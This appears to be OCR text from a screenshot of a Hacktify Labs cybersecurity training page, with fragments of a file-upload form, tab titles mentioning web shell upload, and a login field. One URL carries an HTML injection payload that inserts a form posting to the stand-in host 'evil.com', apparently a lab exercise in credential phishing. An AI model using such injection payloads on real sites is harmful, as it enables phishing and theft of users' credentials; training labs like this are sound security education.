 Hacktify Labs
Upload a File
Upload a File
URL
File Name Vul
Lab: Web shel
Web shell upl
labs.hacktify.in/HTML/html_lab/lab_5/html_injection_5.php?email=<form%20action=%27https://evil.com%27%20me...
14
ISO
CERTIFIED
HACKTIFY
cybersecurity
Happy Hacking
Your URL is
http://labs.hacktify.in/HTML/html_lab/lab_5/html_injection_5.php?email=
Happy Hacking
•••••
Login
© Copyrights 2021 Hacktify Cybersecurity All rights reserved